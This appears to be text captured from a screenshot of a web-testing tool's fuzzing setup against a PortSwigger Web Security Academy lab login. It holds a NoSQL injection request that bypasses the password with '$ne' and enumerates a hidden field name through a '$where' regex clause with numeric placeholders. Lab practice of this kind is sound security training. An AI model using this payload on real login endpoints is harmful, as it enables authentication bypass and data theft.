 ? https://0a20007604e914df807e7b9d004c0 Matrix Run
Request Clear − +
Payload Preprocessors Settings
1 POST /login HTTP/1.1
2 Host: 0a20007604e914df807e7b9d004c00da.web-security-academ
y.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; r
v:141.0) Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a20007604e914df807e7b9d004c00da.web-secur
ity-academy.net/login
8 Content-Type: application/json
9 Content-Length: 42
10 Origin: https://0a20007604e914df807e7b9d004c00da.web-securi
ty-academy.net
11 Connection: keep-alive
12 Cookie: session=fuemSpbHDnaLWqhjYdNdEbh4RLhwtxGa
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-PwnFox-Color: magenta
17 Priority: u=0
18
19 {"username":"carlos","password":{"$ne":"invalid"}, "$wher
e":"Object.keys(this)[1].match('^.{0}a.*')"}
Payload # Placeholder
1 0
Type
Numbers
Start
0
End
20
Increments
1
Minimum digits (zero-padded)
0